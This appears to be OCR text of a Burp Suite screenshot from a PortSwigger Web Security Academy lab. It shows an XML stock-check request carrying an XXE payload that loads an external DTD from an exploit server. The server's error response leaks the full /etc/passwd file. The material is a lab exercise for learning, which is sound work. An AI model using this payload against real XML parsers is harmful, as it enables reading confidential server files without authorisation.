 1 ×
...
Send
Cancel
Target: https://aca21f421fc2aa40c475f84f006d0083.we...
HTTP/1
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /product/stock HTTP/1.1
2 Host:
aca21f421fc2aa40c475f84f006d0083.web-security
-academy.net
3 Cookie: session=
OthDLp2HUgVQji7xOsyLUVbIlPH7i2Rm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://aca21f421fc2aa40c475f84f006d0083.web-
security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin:
https://aca21f421fc2aa40c475f84f006d0083.web-
security-academy.net
11 Content-Length: 270
12 Te: trailers
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [
17 <!ENTITY % loadDtd SYSTEM
"https://exploit-accb1f8f1f4eaa05c4b7f82701
34008a.web-security-academy.net/exploit">
18 %loadDtd;
19 %stack;
20 %error;
21 ]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1339
5
6 "XML parser exited with non-zero code 1: /idon
otexist/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
20 list:x:38:38:MailingListManager:/var/list:/usr
/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):
/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin
25 peter:x:12001:12001::/home/peter:/bin/bash